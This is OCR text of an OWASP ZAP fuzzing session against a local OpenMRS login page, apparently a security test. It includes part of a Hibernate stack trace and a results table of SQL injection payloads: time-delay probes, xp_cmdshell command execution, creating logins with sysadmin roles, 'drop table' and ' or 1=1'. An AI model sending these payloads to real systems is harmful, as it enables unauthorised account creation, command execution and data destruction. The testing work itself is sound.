 Untitled Session - 20171020-113013 - OWASP ZAP 2.6.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost:8081
openmrs-standalone
GET:login.htm
POST:login.htm(password,redirectUrl,sessionLocation,username)
referenceapplication
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: referenceapplication.lastSessionLocation=2; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: en-GB
Date: Fri, 20 Oct 2017 18:42:46 GMT
org.hibernate.engine.jdbc.batch.internal.BatchingBatch.doExecuteBatch(BatchingBatch.java:114)
at
org.hibernate.engine.jdbc.batch.internal.AbstractBatchImpl.execute(AbstractBatchImpl.java:163)
at
org.hibernate.engine.jdbc.internal.JdbcCoordinatorImpl.executeBatch(JdbcCoordinatorImpl.java:226)
at org.hibernate.engine.spi.ActionQueue.executeActions(ActionQueue.java:484)
at org.hibernate.engine.spi.ActionQueue.executeActions(ActionQueue.java:351)
at
org.hibernate.event.internal.AbstractFlushingEventListener.performExecutions(AbstractFlushingEventL
istener.java:350)
at
org.hibernate.event.internal.DefaultFlushEventListener.onFlush(DefaultFlushEventListener.java:56)
at org.hibernate.internal.SessionImpl.flush(SessionImpl.java:1258)
at org.hibernate.internal.SessionImpl.managedFlush(SessionImpl.java:425)
at
org.hibernate.engine.transaction.internal.jdbc.JdbcTransaction.beforeTransactionCommit(JdbcTransact
ion.java:101)
at
org.hibernate.engine.transaction.spi.AbstractTransactionImpl.commit(AbstractTransactionImpl.java:17
History Search Alerts Output Fuzzer
New Fuzzer Progress: 2: HTTP - http://localho..alone/login.htm 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message... Code Payloads RTT Reason Size Re... Size Resp. Body Hi... Sta...
23 Fuzzed 200 '; if not(select system_user) <> 'sa' waitfor delay '0:0:2' -- 1.26 s OK 213 byt... 33,389 bytes
21 Fuzzed 200 '; if not(substring((select @@version),25,1) <> 8) waitfor delay '0:0:2' -- 2.63 s OK 213 byt... 33,389 bytes
0 Original 302 110 ms Found 280 byt... 0 bytes
1 Fuzzed 302 '; exec master..xp_cmdshell 'ping 10.10.1.2'-- 310 ms Found 280 byt... 0 bytes
5 Fuzzed 302 exec sp_addlogin 'name' , 'password' 350 ms Found 280 byt... 0 bytes
6 Fuzzed 302 exec sp_addsrvrolemember 'name' , 'sysadmin' 259 ms Found 280 byt... 0 bytes
7 Fuzzed 302 insert into mysql.user (user, host, password) values ('name', 'localhost', password('pass123')) 240 ms Found 280 byt... 0 bytes
3 Fuzzed 302 create user name identified by pass123 temporary tablespace temp default tablespace users; 648 ms Found 280 byt... 0 bytes
4 Fuzzed 302 ' ; drop table temp -- 683 ms Found 280 byt... 0 bytes
2 Fuzzed 302 create user name identified by 'pass123' 759 ms Found 280 byt... 0 bytes
11 Fuzzed 302 ' or 1=1 -- 135 ms Found 280 byt... 0 bytes
10 Fuzzed 302 a 230 ms Found 280 byt... 0 bytes
9 Fuzzed 302 insert into users(login, password, level) values( char(0x70) + char(0x65) + char(0x74) + char(0x65) + char(0x72) + ch... 333 ms Found 280 byt... 0 bytes
Alerts 0 1 2 0 Current Scans 0 0 0 0 0 0 0